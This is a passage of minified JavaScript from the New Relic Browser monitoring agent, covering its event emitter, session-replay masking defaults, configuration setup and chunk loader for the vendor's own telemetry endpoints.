r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.297.1.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.297.1.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-1vrrDMllaSQzaG727/ANdY3fXj27K8V7HNMIwQBDzCBxhGO9QGsFYFLcuV25Ml4BULgcePXjYIgAR0ZGeNX3Og==",249:"sha512-rXCzuqRJpuGVq/7lHZE3HSbWW6ZwrxiTFkQKRLGxCUort+scqEIOaw9J6Q6aZxdc2+moEtfq6zr2C7N+BfdZXg==",212:"sha512-YmdTCuUK8EASpeTRq8497ZzABHaNWk9Me/ykR9mHZyTXTDYNj7RXXnqqWZt3myuErn084ywDfDNq7wo5ei/5kQ=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.297.1.PROD"]=self["webpackChunk:NRBA-1.297.1.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,2955));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new 